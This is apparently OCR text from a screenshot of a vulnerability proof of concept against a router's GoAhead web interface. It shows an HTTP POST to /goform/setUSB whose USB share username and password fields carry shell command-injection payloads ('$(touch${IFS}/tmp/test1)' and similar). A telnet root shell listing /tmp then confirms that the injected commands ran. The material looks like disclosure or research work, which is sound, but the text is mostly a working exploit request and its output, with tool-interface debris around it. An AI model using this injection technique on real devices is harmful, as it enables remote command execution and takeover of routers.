 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /goform/setUSB HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 201
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/USB/usbFileShare.html?0.07972570565071435
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _:USERNAME:_=; G3v3_user=
13 Connection: close
14
15 usbPrivilegedUserName=admin$(touch${IFS}/tmp/test1)&usbPrivilegedUserPwd=
admin$(touch${IFS}/tmp/test2)&usbOrdinaryUserName=
guest$(touch${IFS}/tmp/test3)&usbOrdinaryUserPwd=
guest$(touch${IFS}/tmp/test4)
1 HTTP/1.1 200 OK
2 Server: GoAhead-http
3 Date: Sun May  1 01:06:04 2011
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 1
7
8 1
telnet 192.168.0.252
telnet (telnet)
core-httpd-1218-1304208859-11 core-httpd-1309-1304208937-11 core-httpd-503-1304208750-11 l2tp samba smbpasswd
~ # ls /tmp
core-httpd-1218-1304208859-11 core-httpd-503-1304208750-11 samba zoe
core-httpd-1309-1304208937-11 l2tp smbpasswd zoe1
~ # ls /tmp
core-httpd-1218-1304208859-11 core-httpd-503-1304208750-11 samba zoe zoe3
core-httpd-1309-1304208937-11 l2tp smbpasswd zoe1
~ # ls /tmp
core-httpd-1218-1304208859-11 core-httpd-503-1304208750-11 samba zoe zoe3
core-httpd-1309-1304208937-11 l2tp smbpasswd zoe1
~ # ls /tmp
core-httpd-1218-1304208859-11 core-httpd-503-1304208750-11 samba zoe zoe3
core-httpd-1309-1304208937-11 l2tp smbpasswd zoe1
~ # ls /tmp
core-httpd-1218-1304208859-11 core-httpd-503-1304208750-11 samba zoe zoe3
core-httpd-1309-1304208937-11 l2tp smbpasswd zoe1
~ # rm /tmp/zoe*
~ # ls /tmp
core-httpd-1218-1304208859-11 core-httpd-1309-1304208937-11 core-httpd-503-1304208750-11 l2tp samba smbpasswd
~ # ls /tmp
core-httpd-1218-1304208859-11 core-httpd-1309-1304208937-11 core-httpd-503-1304208750-11 l2tp samba smbpasswd
~ # ls /tmp
core-httpd-1218-1304208859-11 core-httpd-503-1304208750-11 samba test1
core-httpd-1309-1304208937-11 l2tp smbpasswd test3
~ #
Search... 0 matches Search... 0 matche
D
IPython: Users/zhongnanyu (python)